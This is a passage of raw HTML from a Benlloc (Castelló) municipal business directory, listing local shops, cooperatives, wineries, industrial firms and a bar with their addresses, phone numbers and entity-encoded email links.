            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bodegues" title="Bodegues" class=" sabai-entity-permalink sabai-entity-id-187 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodegues</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.52 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIX/Construccions tradicionals El vi ha segut un dels protagonistes de l&#8217;activitat econòm...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-7" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/germans-vilar" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/1ddd140d78c4b15b609eef4594f6e797.jpg" alt="Forn Ca Pedro" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/germans-vilar" title="Forn Ca Pedro" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Forn Ca Pedro</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sant Antoni, 15 Benlloc</span> <span class="sabai-directory-distance">12.54 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339063</span><span class="sabai-visible-xs-inline"><a href="tel:964339063">964339063</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Forn Ca Pedro és una panaderia tradicional de Benlloc que elabora pa, coques i dolços de manera a...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-129" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/gasolinera-cooperativa" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d8d86521be1b67d4696d59fd8ba591e.png" alt="LOGO.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gasolinera-cooperativa" title="Gasolinera Cooperativa" class=" sabai-entity-permalink sabai-entity-id-129 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gasolinera Cooperativa</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span> <span class="sabai-directory-distance">12.56 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#111;o&#112;be&#110;&#108;loch&#64;i&#110;&#116;e&#114;c&#111;&#111;&#112;&#46;&#101;s" target="_blank">c&#111;o&#112;be&#110;&#108;loch&#64;i&#110;&#116;e&#114;c&#111;&#111;&#112;&#46;&#101;s</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-128" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/charter" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/52411e44fbc49808353be322772bef73.jpg" alt="Cooperativa de Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/charter" title="Charter" class=" sabai-entity-permalink sabai-entity-id-128 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Charter</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span> <span class="sabai-directory-distance">12.56 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#111;&#111;pben&#108;&#108;&#111;ch&#64;in&#116;&#101;&#114;co&#111;&#112;.&#101;&#115;" target="_blank">c&#111;&#111;pben&#108;&#108;&#111;ch&#64;in&#116;&#101;&#114;co&#111;&#112;.&#101;&#115;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-126" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cooperativa-agricola-la-union" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d8d86521be1b67d4696d59fd8ba591e.png" alt="LOGO.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cooperativa-agricola-la-union" title="Cooperativa Agricola la Union" class=" sabai-entity-permalink sabai-entity-id-126 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cooperativa Agricola la Union</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span> <span class="sabai-directory-distance">12.56 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:coo&#112;&#98;e&#110;l&#108;&#111;&#99;&#104;&#64;&#105;&#110;t&#101;r&#99;&#111;op&#46;es" target="_blank">coo&#112;&#98;e&#110;l&#108;&#111;&#99;&#104;&#64;&#105;&#110;t&#101;r&#99;&#111;op&#46;es</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-21" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ultramarins-neus" title="Ultramarins Neus" class=" sabai-entity-permalink sabai-entity-id-21 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ultramarins Neus</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mercat, 6 Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">676868299</span><span class="sabai-visible-xs-inline"><a href="tel:676868299">676868299</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:ne&#117;sc&#108;&#115;7&#52;&#64;gmail.&#99;o&#109;" target="_blank">ne&#117;sc&#108;&#115;7&#52;&#64;gmail.&#99;o&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-318" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fenopork-sl" title="Fenopork SL" class=" sabai-entity-permalink sabai-entity-id-318 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fenopork SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Màrtirs, 38, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339077</span><span class="sabai-visible-xs-inline"><a href="tel:964339077">964339077</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-290" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bodega-barranc-dels-cirers" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/30c7176106b49a7b729dcd75a73031ca.jpg" alt="Logo Barranc del Cirers.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bodega-barranc-dels-cirers" title="Bodega Barranc dels Cirers" class=" sabai-entity-permalink sabai-entity-id-290 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodega Barranc dels Cirers</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Pol 20, parcela 267- Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">629 543 987</span><span class="sabai-visible-xs-inline"><a href="tel:629543987">629 543 987</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:v&#105;&#110;&#115;&#64;&#98;ar&#114;&#97;&#110;cdels&#99;&#105;rer&#115;&#46;&#99;&#111;&#109;" target="_blank">v&#105;&#110;&#115;&#64;&#98;ar&#114;&#97;&#110;cdels&#99;&#105;rer&#115;&#46;&#99;&#111;&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-292" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/celler-les-mules" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/52484e57db8ede7ee0a56341b01f83f5.png" alt="Celler Les Mules.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/celler-les-mules" title="Celler Les Mules" class=" sabai-entity-permalink sabai-entity-id-292 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Celler Les Mules</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Les Corregudes, 11, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">618 77 10 87</span><span class="sabai-visible-xs-inline"><a href="tel:618771087">618 77 10 87</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-324" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bar-jubilats" title="Bar Jubilats" class=" sabai-entity-permalink sabai-entity-id-324 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bar Jubilats</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de la Llibertad, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">605089903</span><span class="sabai-visible-xs-inline"><a href="tel:605089903">605089903</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#97;na&#110;ma&#114;&#105;&#97;st&#97;&#110;&#64;g&#109;&#97;&#105;l.&#99;&#111;m" target="_blank">&#97;na&#110;ma&#114;&#105;&#97;st&#97;&#110;&#64;g&#109;&#97;&#105;l.&#99;&#111;m</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-307" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cadema-fusters-s-l-1" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/47294c8ebbf576db4279bcc210177f86.png" alt="Cadema.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cadema-fusters-s-l-1" title="Cadema Fusters S.L" class=" sabai-entity-permalink sabai-entity-id-307 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cadema Fusters S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Guitarrista Fortea, 10, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339008</span><span class="sabai-visible-xs-inline"><a href="tel:964339008">964339008</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-311" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pallets-de-benlloc-s-l" title="Pallets de Benlloc S.L" class=" sabai-entity-permalink sabai-entity-id-311 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pallets de Benlloc S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer dels Sants Màrtirs, 52, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-317" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/construccions-i-reformes-jose-manuel-fabregat-s-l" title="Construccions i Reformes Jose Manuel Fabregat S.L" class=" sabai-entity-permalink sabai-entity-id-317 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Construccions i Reformes Jose Manuel Fabregat S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sant Ramon, 25, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964322086</span><span class="sabai-visible-xs-inline"><a href="tel:964322086">964322086</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-312" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/leiteganadera-s-l" title="Leiteganadera S.L" class=" sabai-entity-permalink sabai-entity-id-312 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Leiteganadera S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Partida De L&#039;Ermita, 1, Polígon Parcela 149, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-296" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/moliner-electricitat" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3f49f4b039f824b4dae0d36a709fbe12.png" alt="Moliner.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/moliner-electricitat" title="Moliner Electricitat" class=" sabai-entity-permalink sabai-entity-id-296 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Moliner Electricitat</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Guitarrista Fortea, 11, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339029</span><span class="sabai-visible-xs-inline"><a href="tel:964339029">964339029</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653 77 56 93</span><span class="sabai-visible-xs-inline"><a href="tel:653775693">653 77 56 93</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-313" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
